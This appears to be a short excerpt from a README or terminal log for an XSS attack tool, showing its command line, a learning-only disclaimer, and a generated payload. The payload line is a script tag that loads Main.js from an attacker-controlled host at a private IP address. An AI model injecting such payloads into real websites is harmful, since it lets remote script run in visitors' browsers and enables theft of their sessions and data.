 └─# python3 XSS_Tool_V3.5.2.py -rd "http://www.bing.com"
Martin-XSSV3.5.2
Github==>https://github.com/MartinxMax
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:
This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal responsibilities
[+]Payload=> <script src="http://192.168.31.128:8888/Main.js"></script>